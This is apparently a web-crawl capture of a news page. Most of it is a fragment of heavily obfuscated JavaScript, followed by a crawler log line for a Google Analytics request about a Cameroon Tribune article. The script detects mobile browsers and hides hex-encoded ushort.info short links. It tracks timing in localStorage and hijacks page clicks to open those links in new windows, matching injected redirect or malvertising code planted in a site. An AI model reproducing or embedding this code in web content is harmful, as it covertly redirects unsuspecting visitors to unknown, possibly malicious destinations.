)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6b\x66\x73\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x69\x76\x53\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1452119554&t=pageview&_s=1&dl=https%3A%2F%2Fcameroon-tribune.cm%2Farticle.html%2F57608%2Fen.html%2Fthe-boldies-amour-gloire-beaute&ul=en-us%40posix&dt=The%20Boldies%20%3A%20Amour%2C%20gloire%20et%20beaut%C3%A9%20%C3%A0%20la%20Camerounaise&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=754312234&gjid=940915844&cid=918073084.1766371441&tid=UA-19510014-3&_gid=1634872829.1766371441&_r=1&_slc=1&z=928063293
body_size: -452
content:
2,cG-79GRVZYPXS